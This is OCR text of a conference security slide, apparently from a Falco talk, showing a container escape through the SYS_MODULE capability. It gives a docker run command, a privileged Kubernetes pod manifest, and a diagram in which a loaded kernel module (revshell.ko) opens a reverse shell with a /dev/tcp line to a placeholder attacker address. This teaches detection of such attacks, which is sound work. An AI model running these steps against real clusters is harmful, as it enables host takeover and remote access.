 Real attacks - SYS_MODULE
Falco
Cloud Native
SecurityCon
NORTH AMERICA
Docker
docker run --cap-add=SYS_MODULE -it ubuntu bash /bin/sh
Kubernetes
apiVersion: v1
kind: Pod
metadata:
name: <POD_NAME>
spec:
hostPID: true
containers:
- name: container-escape-sysmodule
image: "ubuntu:latest"
command: ["/bin/sleep", "3650d"]
securityContext:
capabilities:
add:
- SYS_MODULE
Host Machine
Container
Bash -i > /dev/tcp/<ip_attacker>/<port>0>&1
insmod revshell.ko
executes
revshell.ko
Kernel of the host
Falco
Cloud Native
SecurityCon
NORTH AMERICA